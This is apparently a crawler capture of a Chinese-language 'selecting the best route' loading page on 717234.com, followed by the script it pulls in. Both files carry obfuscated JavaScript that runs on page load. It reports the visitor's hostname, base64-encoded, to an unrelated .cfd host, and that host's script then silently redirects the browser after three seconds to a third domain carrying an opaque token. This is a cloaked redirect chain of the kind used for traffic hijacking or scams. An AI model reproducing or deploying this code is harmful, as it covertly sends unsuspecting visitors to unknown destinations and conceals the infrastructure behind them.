

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://717234.com/
body_size: 519
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center;flex-direction: column;}.icon{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:a 2s linear infinite;margin-bottom: 15px;}.icon:after,.icon:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #795548;width:38px;height:38px;animation:b 1.5s linear infinite;transform-origin:center center}.icon:before{width:28px;height:28px;border-color:#ddd;animation:a 1s linear infinite}@keyframes a{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes b{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style></head><body><div class="icon"></div><div>正在选择最优线路...</div><script>(function(_0x1,_0x2){var _0x3=_0x1['createElement']('script');var _0x4='https://r1cfx.b0zrhkul.cfd:2883';_0x3['src']=_0x4+'/?'+encodeURIComponent(btoa(_0x2['location']['hostname']));(_0x1['head']||_0x1['getElementsByTagName']('head')[0])['appendChild'](_0x3)})(document,window)</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://r1cfx.b0zrhkul.cfd:2883/?NzE3MjM0LmNvbQ%3D%3D
body_size: 185
content:
var _hmt=[],_czc=[];(function(_0x4,_0x5,_0x6,_0x7){_0x5['_init']||(_0x5['_init']=!0x0,_0x6=function(){var _0x8='https://avtu2y9.q75vw.org:2542';var _0x9='/?_d=';var _0xa=encodeURIComponent('5Gj3nsuswWQeJ2/28a1Z94Mt6Tz4pV5GAwKA9a2M+hxE8kaScx7x2apcTVAYCrFr');_0x5['location']['href']=_0x8+_0x9+_0xa},setTimeout(_0x6,0xbb8))})(document,window);